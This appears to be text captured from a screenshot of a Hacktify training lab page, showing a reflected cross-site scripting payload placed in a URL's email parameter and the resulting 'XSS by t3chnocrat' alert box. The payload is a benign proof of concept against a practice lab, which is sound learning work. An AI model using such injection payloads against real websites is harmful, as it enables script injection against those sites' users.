 labs.hacktify.in/HTML/xss_lab/lab_2/lab_2.php?email="/><script>alert("XSS%20by%20t3chnocrat")</script>
All Bookmarks
labs.hacktify.in says
XSS by t3chnocrat
OK
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email